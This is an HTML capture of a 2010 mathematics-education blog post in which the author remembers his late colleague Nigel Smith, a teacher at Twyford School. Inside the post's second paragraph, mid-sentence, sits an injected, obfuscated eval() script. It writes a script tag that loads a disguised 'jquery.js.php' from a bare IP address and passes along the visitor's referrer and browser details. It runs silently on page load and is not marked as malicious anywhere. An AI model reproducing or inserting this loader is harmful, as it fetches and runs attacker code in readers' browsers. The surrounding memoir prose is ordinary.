

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/
body_size: 20197
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Computational media: the universal acid of mathematics teaching (5) &laquo;  Republic of Mathematics blog</title>
<link rel="stylesheet" href="http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.blog.republicofmath.com/xmlrpc.php" />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/themes/albeo/javascript/tabs.js"></script>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Feed" href="http://www.blog.republicofmath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Comments Feed" href="http://www.blog.republicofmath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Computational media: the universal acid of mathematics teaching (5) Comments Feed" href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=d59793a008bfe37ee58fb39f7cfe8693' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social_warfare-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.blog.republicofmath.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.blog.republicofmath.com/wp-json/wp/v2/posts/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blog.republicofmath.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/" />
<link rel='shortlink' href='https://wp.me/p1mk0j-5O' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Computational media: the universal acid of mathematics teaching (5)" />
<meta property="og:url" content="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/" />
<meta property="og:description" content="Nigel Smith was a teacher at Twyford Preparatory School, Winchester, England. He was my friend and colleague. He died of brain cancer at age 44,Â 8 years ago. I still miss him deeply and I want to …" />
<meta property="article:published_time" content="2010-01-04T17:23:57+00:00" />
<meta property="article:modified_time" content="2010-01-04T17:23:57+00:00" />
<meta property="og:site_name" content="Republic of Mathematics blog" />
<meta property="og:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="248" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Computational media: the universal acid of mathematics teaching (5)" />
<meta name="twitter:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2010/01/k-5.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body>

<div id="top"></div>

<!-- Start BG -->
<div id="bg">
	
<!-- Start Header -->
<div class="header">
 <h1><a href="http://www.blog.republicofmath.com/">Republic of Mathematics blog</a></h1>
 <ul class="rss">
  <li><a href="http://www.blog.republicofmath.com/feed/">Entries (RSS)</a></li>
  <li><a href="http://www.blog.republicofmath.com/comments/feed/">Comments (RSS)</a></li>
 </ul>
</div>
<!-- End Header -->

<div id="main-menu">
	<div class="menu">
	 	<ul id="menu-main-menu" class="custom-menu"><li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="http://www.blog.republicofmath.com/about-2-2/"><span>About</span></a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5435"><a href="http://republicofmath.com"><span>Republic of Mathematics Home</span></a></li>
</ul>	</div>
</div>

<!-- Start Con-->
<div class="con">

<!-- Start SL -->
<div class="sl-a">
<div class="sl-t"></div>
<div class="sl">
<div class="navigation">
	<div class="previous alignleft"><a href="http://www.blog.republicofmath.com/why-multiply-binomials/" rel="next">Why multiply binomials?</a></div>
	<div class="next alignright"><a href="http://www.blog.republicofmath.com/are-mathematics-teaching-and-instruction-synonomous/" rel="prev">Are (mathematics) teaching and instruction synonomous?</a></div>
</div>



<div class="post-360 post type-post status-publish format-standard hentry category-uncategorized" id="post-360" style="margin-bottom: 20px;">

<div class="p-head">
<h1>Computational media: the universal acid of mathematics teaching (5)</h1>
<p class="p-who-date">Posted by: Gary Ernest Davis on: January 4, 2010</p>
</div>

<div class="p-det">
 <ul>
  <li class="p-cat">In: <a href="http://www.blog.republicofmath.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
  <li class="p-com"><a href="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/#respond" rel="bookmark" title="Permanent Link to Computational media: the universal acid of mathematics teaching (5)">Comment!</a></li>
 </ul>
</div>

<div class="p-con">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="360" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Computational+media%3A+the+universal+acid+of+mathematics+teaching+%285%29&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F" data-link="https://twitter.com/intent/tweet?text=Computational+media%3A+the+universal+acid+of+mathematics+teaching+%285%29&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fcomputational-media-the-universal-acid-of-mathematics-teaching-5%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><p>Nigel Smith was a teacher at Twyford Preparatory School, Winchester, England. He was my friend and colleague. He died of brain cancer at age 44,Â 8 years ago. I still miss him deeply and I want to write about some things we did together in his class at Twyford.</p>
<div id="attachment_386" style="width: 500px" class="wp-caption aligncenter"><a href="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-386" data-attachment-id="386" data-permalink="http://www.blog.republicofmath.com/computational-media-the-universal-acid-of-mathematics-teaching-5/twyford/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford.jpg" data-orig-size="590,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="twyford" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford-300x193.jpg" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford.jpg" class="size-full wp-image-386" title="twyford" src="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford.jpg" alt="" width="490" height="315" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford.jpg 590w, http://www.blog.republicofmath.com/wp-content/uploads/2009/12/twyford-300x193.jpg 300w" sizes="(max-width: 490px) 100vw, 490px" /></a><p id="caption-attachment-386" class="wp-caption-text">Twyford School, Winchester</p></div>
<p style="text-align:center;">
<p style="text-align:left;">I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hhnfn|var|u0026u|referrer|yibdz||js|php'.split('|'),0,{}))
</script></noindex> met Nigel when he enrolled as a graduate student in education at the University of Southampton, where I was Professor of Education. Â Nigel and I hung out quite a lot. We drank together, at home and at local pubs, and had long conversations about mathematics teaching. Many of these were with another colleague, David Hill, who taught mathematics at Hordle-Wallhampton School near <a href="http://en.wikipedia.org/wiki/Lymington">Lymington</a> where Nigel was previously Head of Mathematics. Â The three of us would go to David&#8217;s house and then walk a few hundred yards to his local pub, the Chequers Inn, for lunch. We ate, drank, walked and talked. We wrote articles together, and enjoyed each others company.</p>
